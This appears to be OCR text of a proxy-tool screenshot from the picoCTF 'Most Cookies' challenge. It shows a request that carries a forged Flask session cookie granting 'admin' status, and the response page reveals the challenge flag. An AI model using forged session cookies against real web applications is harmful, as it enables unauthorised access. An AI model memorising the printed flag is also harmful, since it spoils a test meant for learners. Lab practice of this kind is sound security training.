 Request
Pretty Raw Hex
\n
1 GET /display HTTP/1.1
2 Host: mercury.picoctf.net:44693
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://mercury.picoctf.net:44693/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: session=eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.ZOIxhA.NbdyyS36UJ-8kbfrgN1N99p25Dw
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
33 <h3 class="text-muted">
Most Cookies
</h3>
34 </div>
35
36 <div class="jumbotron">
37 <p class="lead">
</p>
38 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{pwn_4ll_th3_cook1E5_dbfe90bf}
</code>
</p>
39 </div>
40
41
42 <footer class="footer">
43 <p>
&copy; PicoCTF
</p>
44 </footer>
45
46 </div>
47 </body>
48
49 </html>